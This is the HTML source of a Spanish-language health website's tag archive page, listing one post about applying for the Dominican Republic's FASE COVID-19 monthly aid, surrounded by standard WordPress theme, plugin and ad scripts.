.additional-input-box.icon-right i:hover { background-color: #40aa2e; } .adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-adv-serch i:before, .adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-adv-serch i, .adv-search-wrap .btn-group .input-group-btn button.btn-adv-serch i:before, .adv-search-wrap .btn-group .input-group-btn button.btn-adv-serch i, .listing-form .btn-add-more, .listing-form .btn-add-more, .product-box .item-content .meta-item li.ctg-name a:hover, .product-box .item-content .meta-item li.ctg-name a i, .user-edit.meta-item li.item-btn .btn-fill:hover, .product-box .item-content .meta-item li.item-btn .btn-fill:hover, .my-account-wrap .my-account-content .logout .login-form .lost-password a:hover, .my-account-wrap .my-account-content .logout .login-form .btn-register i , .my-account-wrap .my-account-content .logout .login-form .btn-register:hover, .login-box-layout1 .login-form .lost-password a, .shop-box-layout1 .item-content .item-price, .shop-box-layout1 .item-content .item-title a:hover, .my-account-wrap .my-account-nav li a:before { color: #40aa2e; } .product-box .item-content .meta-item li.entry-meta ul li a, .product-box .item-content .meta-item li.ctg-name a i { border: 1px solid #40aa2e; } .fixed-sidebar-addon .elementor-widget-wp-widget-nav_menu ul > li > a:hover, .fixed-sidebar-addon .rt-about-widget .footer-social li a:hover {   color: #40aa2e; } .rt-cat-list-widget li:before, .rtin-faq .faq-item .faq-number span {   background-color: #40aa2e; } #sbi_images .sbi_photo_wrap a:after { background-color: rgba(64, 170, 46, 0.8); } .rtin-contact-info ul li i { background-color: #40aa2e; }
</style>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" id="xs_front_main_js-js-extra">
/* <![CDATA[ */
var rest_config = {"rest_url":"https:\/\/saludfisicaonline.com\/wp-json\/","nonce":"88a43afe13","insta_enabled":""};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/wp-social/assets/js/front-main.js?ver=1760136925" id="xs_front_main_js-js" defer></script>
<script type="text/javascript" id="xs_social_custom-js-extra">
/* <![CDATA[ */
var rest_api_conf = {"siteurl":"https:\/\/saludfisicaonline.com","nonce":"88a43afe13","root":"https:\/\/saludfisicaonline.com\/wp-json\/"};
var wsluFrontObj = {"resturl":"https:\/\/saludfisicaonline.com\/wp-json\/","rest_nonce":"88a43afe13"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/wp-social/assets/js/social-front.js?ver=1760136925" id="xs_social_custom-js" defer></script>
<link rel="https://api.w.org/" href="https://saludfisicaonline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://saludfisicaonline.com/wp-json/wp/v2/tags/75" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://saludfisicaonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.163.0" /><meta name="generator" content="Redux 4.5.9" /><link rel="alternate" hreflang="es-ES" href="https://saludfisicaonline.com/tag/fase/"/>
<link rel="alternate" hreflang="es" href="https://saludfisicaonline.com/tag/fase/"/>
<script id="_wau8np">var _wau = _wau || []; _wau.push(["classic", "3ectsx7els", "8np"]);</script><script data-minify="1" async src="https://saludfisicaonline.com/wp-content/cache/min/1/c.js?ver=1760136925"></script><link rel='preload' href='' as='font' type='font/woff2' crossorigin /><link rel='preconnect' href='' /><meta name="google-site-verification" content="4kW4Hri8Q11orSgTlCVKdzuzhAMSeG9C3aHakXKbObw">
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2584956058158575&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-logotipo22-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-logotipo22-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-logotipo22-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-logotipo22-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.entry-banner-content {
  display: none;
}
		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="archive tag tag-fase tag-75 wp-embed-responsive wp-theme-ranna translatepress-es_ES header-style-2 footer-style-3 has-topbar topbar-style-3 no-banner no-sidebar right-sidebar sticky-header product-grid-view elementor-default elementor-kit-1516">
			<div id="page" class="site">

		<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>
		<header id="masthead" class="site-header">
			<div id="rt-sticky-placeholder"></div>
			<div id="header-2" class="header-area header-fixed ">
									<div id="tophead" class="header-top-bar align-items-center">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<div class="tophead-contact">
									</div>
				<div class="tophead-right">
									</div>
				<div class="clear"></div>
			</div>
		</div>
	</div>
</div>													<div class="masthead-container header-controll">
	<div class="container">
		<div class="row gutters-60">
			<div class="col-lg-4">
									<ul class="header-social">
													<li><a target="_blank" href="https://www.facebook.com/Saludfisicaonline"><i class="fa fa-facebook"></i></a></li>
													<li><a target="_blank" href="https://www.instagram.com/ejercicios_de_gluteos.rd/"><i class="fa fa-instagram"></i></a></li>
											</ul>
							</div>
			<div class="col-lg-4 d-flex justify-content-center">
				<div class="site-branding">
					<a class="dark-logo" href="https://saludfisicaonline.com/"><img fetchpriority="high" width="1280" height="201" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20201'%3E%3C/svg%3E" class="attachment-full size-full" alt="" data-lazy-srcset="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1.jpeg 1280w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-600x94.jpeg 600w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-300x47.jpeg 300w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-1024x161.jpeg 1024w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-768x121.jpeg 768w" data-lazy-src="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1.jpeg" /><noscript><img fetchpriority="high" width="1280" height="201" src="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1.jpeg" class="attachment-full size-full" alt="" srcset="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1.jpeg 1280w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-600x94.jpeg 600w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-300x47.jpeg 300w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-1024x161.jpeg 1024w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-768x121.jpeg 768w" /></noscript></a>
					<a class="light-logo" href="https://saludfisicaonline.com/"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" data-lazy-srcset="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-150x150.jpeg 150w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-100x100.jpeg 100w" data-lazy-src="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-150x150.jpeg" /><noscript><img width="150" height="150" src="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-150x150.jpeg 150w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-100x100.jpeg 100w" /></noscript></a>
				</div>
			</div>
			<div class="col-lg-4 d-flex justify-content-end">
									<div class="header-icon-area">
		
		<div class="header-search-box">
    <a href="#header-search" title="Search">
        <i class="flaticon-magnifying-glass"></i>
    </a>
</div></div>							</div>
		</div>
	</div>
</div>
<div class="masthead-container ranna-main-menu" id="sticker">
	<div class="container">
		<div class="d-flex justify-content-between align-items-center">
			<div id="site-navigation" class="main-navigation">
				<nav class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-1561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1561"><a href="https://beige-otter-107116.hostingersite.com/">Inicio</a></li>
<li id="menu-item-1504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1504"><a href="https://saludfisicaonline.com/category/salud/">Salud</a></li>
<li id="menu-item-1503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1503"><a href="https://saludfisicaonline.com/category/remedios-caseros/">Remedios Caseros</a></li>
<li id="menu-item-1511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1511"><a href="https://saludfisicaonline.com/recetas/">Recetas</a></li>
<li id="menu-item-1501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1501"><a href="https://saludfisicaonline.com/category/ayudas/">Ayudas</a></li>
<li id="menu-item-1502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1502"><a href="https://saludfisicaonline.com/category/consejos/">Consejos</a></li>
<li id="menu-item-1512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1512"><a href="https://saludfisicaonline.com/deportes/">Deportes</a></li>
</ul></nav>			</div>
						<div class="nav-action-elements-layout">
				<ul>
																				</ul>
			</div>
					</div>
	</div>
</div>							</div>
		</header>

		
<div class="rt-header-menu mean-container" id="meanmenu">
    <div class="mean-bar">
    	<a href="https://saludfisicaonline.com/" alt="Salud F&iacute;sica Online"><img width="1280" height="201" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20201'%3E%3C/svg%3E" class="logo-small" alt="" data-lazy-srcset="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1.jpeg 1280w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-600x94.jpeg 600w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-300x47.jpeg 300w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-1024x161.jpeg 1024w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-768x121.jpeg 768w" data-lazy-src="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1.jpeg" /><noscript><img width="1280" height="201" src="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1.jpeg" class="logo-small" alt="" srcset="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1.jpeg 1280w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-600x94.jpeg 600w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-300x47.jpeg 300w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-1024x161.jpeg 1024w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-768x121.jpeg 768w" /></noscript></a>

        
        
        
        
        <span class="sidebarBtn ">
            <span class="fa fa-bars">
            </span>
        </span>

    </div>

    <div class="rt-slide-nav">
        <div class="offscreen-navigation">
            <nav class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1561"><a href="https://beige-otter-107116.hostingersite.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1504"><a href="https://saludfisicaonline.com/category/salud/">Salud</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1503"><a href="https://saludfisicaonline.com/category/remedios-caseros/">Remedios Caseros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1511"><a href="https://saludfisicaonline.com/recetas/">Recetas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1501"><a href="https://saludfisicaonline.com/category/ayudas/">Ayudas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1502"><a href="https://saludfisicaonline.com/category/consejos/">Consejos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1512"><a href="https://saludfisicaonline.com/deportes/">Deportes</a></li>
</ul></nav>        </div>
    </div>

</div>

		<div id="header-area-space"></div>
		<div id="header-search" class="header-search">
			<button type="button" class="close">×</button>
			
	<form role="search" method="get" class="search-form" action="https://saludfisicaonline.com/">
		<div class="row custom-search-input">
			<div class="input-group col-md-12">
			<input type="text" class="search-query form-control" placeholder="Que desea buscar..." value="" name="s" />
				<span class="input-group-btn">
					<button class="btn" type="submit">
						<i class="fa fa-search" aria-hidden="true"></i>
					</button>
				</span>
			</div>
		</div>
	</form>
			</div>
		<div id="content" class="site-content">
			<div id="primary" class="content-area">
	<div class="container">
		<div class="row gutters-60">
						<div class="col-sm-12 col-12">
				<main id="main" class="site-main">
										<div class="row rt-masonry-grid">
<div id="post-760" class="col-lg-4 col-md-4 col-sm-4 col-12 rt-grid-item blog-layout-1 post-760 post type-post status-publish format-standard has-post-thumbnail hentry category-ayudas tag-fase tag-pesos-mensuales tag-programa tag-rd">
	<div class="blog-box">
				<div class="blog-img-holder">
			<div class="blog-img">
			<a href="https://saludfisicaonline.com/solicitar-programa-fase/" class="img-opacity-hover">				<img width="630" height="650" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20630%20650'%3E%3C/svg%3E" class="img-responsive wp-post-image" alt="" decoding="async" data-lazy-src="https://saludfisicaonline.com/wp-content/uploads/2020/07/iStock-1295825129-630x650.jpg" /><noscript><img loading="lazy" width="630" height="650" src="https://saludfisicaonline.com/wp-content/uploads/2020/07/iStock-1295825129-630x650.jpg" class="img-responsive wp-post-image" alt="" decoding="async" /></noscript>								</a>
			</div>
		</div>
				<div class="entry-content">
						<ul>
								<li><i class="fa fa-user" aria-hidden="true"></i><a href="https://saludfisicaonline.com/author/alexander05" title="Entradas de admin" rel="author">admin</a></li>
								<li><i class="fa fa-calendar-o" aria-hidden="true"></i>julio 3, 2020</li>
							
				<li class="blog-cat"><i class="fa fa-tag" aria-hidden="true"></i><a href="https://saludfisicaonline.com/category/ayudas/" rel="category tag">Ayudas</a></li>
								<li class="meta-reading-time meta-item"> <span class="meta-reading-time meta-item"><i class="fa fa-clock-o" aria-hidden="true"></i> 3 Minutos Leídos</span> </li>
								<li><span class="meta-views meta-item "><span class="meta-views meta-item very-high"><i class="fa fa-eye" aria-hidden="true"></i> 2.407 </span> </span></li>
								<li><i class="fa fa-comment-o" aria-hidden="true"></i><a href="https://saludfisicaonline.com/solicitar-programa-fase/#comments">30</a></li>
				
							</ul>
						<h3><a href="https://saludfisicaonline.com/solicitar-programa-fase/">Solicita y recibe 5,000 pesos mensuales del Programa FASE ayuda por COVID-19</a></h3>
			<div class="blog-text"><p>En este artículo hablaremos de algo muy importante Recibir los RD$5,000.00 pesos mensuales que está dando el Gobierno</p></div>
			<a class="blog-post-button" href="https://saludfisicaonline.com/solicitar-programa-fase/"><span>Leer más...</span><i class="flaticon-next"></i></a>
		</div>
	</div>
</div></div>						
									</main>
			</div>
					</div>
	</div>
</div>
</div><!--#content-->

<footer>
	<div id="footer-3" class="footer-area">
				<div class="footer-top-area">
			<div class="container">
				<div class="d-flex justify-content-between align-items-center">
					<div class="">
						<div class="footer-logo"><a class="dark-logo" href="https://saludfisicaonline.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Salud F&iacute;sica Online" data-lazy-src="https://saludfisicaonline.com/wp-content/uploads/2020/06/Logo-SaludFisicaOnline-2-e1599968584763-1.png"><noscript><img src="https://saludfisicaonline.com/wp-content/uploads/2020/06/Logo-SaludFisicaOnline-2-e1599968584763-1.png" alt="Salud F&iacute;sica Online"></noscript></a></div>
					</div>
					<div class="">
						<div class="col-lg-12 col-sm-12 col-12"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-1941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1941"><a href="https://saludfisicaonline.com/contact/">Contacto</a></li>
<li id="menu-item-1949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="https://saludfisicaonline.com/politica-de-privacidad/">Política de Privacidad</a></li>
<li id="menu-item-1950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1950"><a href="https://saludfisicaonline.com/politica-de-cookies/">Política de Cookies</a></li>
<li id="menu-item-1951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://saludfisicaonline.com/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-1960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1960"><a href="https://saludfisicaonline.com/sobre-nosotros/">Sobre Nosotros</a></li>
</ul></div></div><div id="block-32" class="widget widget_block"></div></div>					</div>
					<div class="">
						<div class="footer-social">
													<ul>
																	<li><a target="_blank" href="https://www.facebook.com/Saludfisicaonline"><i class="fa fa-facebook"></i></a></li>
																	<li><a target="_blank" href="https://www.instagram.com/ejercicios_de_gluteos.rd/"><i class="fa fa-instagram"></i></a></li>
															</ul>
												</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</footer>
</div>
<template id="tp-language" data-tp-language="es_ES"></template><a href="#" class="scrollToTop"><i class="fa fa-arrow-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ranna\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	  
	  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://saludfisicaonline.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/ranna-core/assets/js/core-js.js?ver=1760136925" id="core-js-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-content/plugins/ranna-core/assets/js/snap.svg-min.js?ver=1" id="snap.svg-min-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-content/plugins/ranna-core/assets/js/hovers.js?ver=1" id="ranna-hovers-js" defer></script>
<script type="text/javascript" id="hostinger-reach-subscription-block-view-js-extra">
/* <![CDATA[ */
var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/saludfisicaonline.com\/wp-json\/hostinger-reach\/v1\/contact","nonce":"88a43afe13","translations":{"thanks":"Gracias por suscribirte.","error":"Algo ha ido mal. Int\u00e9ntalo de nuevo."}};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1762966641" id="hostinger-reach-subscription-block-view-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-content/themes/ranna/assets/js/isotope.pkgd.min.js?ver=1.4.13" id="isotope-pkgd-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/js/popper.js?ver=1760136925" id="popper-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-content/themes/ranna/assets/js/bootstrap.min.js?ver=1.4.13" id="bootstrap-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-content/themes/ranna/assets/js/select2.min.js?ver=1.4.13" id="select2-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-content/themes/ranna/assets/js/jquery.countdown.min.js?ver=1.4.13" id="countdown-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-content/themes/ranna/assets/js/js.cookie.min.js?ver=1.4.13" id="cookie-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-content/themes/ranna/assets/js/jquery.nivo.slider.min.js?ver=1.4.13" id="nivo-slider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/js/rt-canvas-menu.js?ver=1760136925" id="rt-canvas-menu-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-content/themes/ranna/assets/js/theia-sticky-sidebar.min.js?ver=1.4.13" id="theia-sticky-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-content/themes/ranna/assets/js/owl.carousel.min.js?ver=1.4.13" id="owl-carousel-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" id="ranna-main-js-extra">
/* <![CDATA[ */
var ThemeObj = {"stickyMenu":"1","meanWidth":"992","day":"Day","hour":"Hour","minute":"Minute","second":"Second","ingredient_name":"Ingredient Name","quantity":"Quantity","unit":"Unit","recipe_title":"Recipe Title","add_new_ingredient":"Add New Ingredient","nutrition_item":"Nutrition Item","of_daily_value":"of Daily Value","extraOffset":"70","extraOffsetMobile":"52","rtl":"no","ajaxURL":"https:\/\/saludfisicaonline.com\/wp-admin\/admin-ajax.php","nonce":"cf57925c09"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/js/main.js?ver=1760136925" id="ranna-main-js" defer></script>

<!-- This site is optimized with Phil Singleton's WP SEO Structured Data pro plugin v1.4.9 - https://kcseopro.com/wordpress-seo-structured-data-schema-plugin/ -->

<!-- / WP SEO Structured Data pro plugin. -->

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://saludfisicaonline.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769148451 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
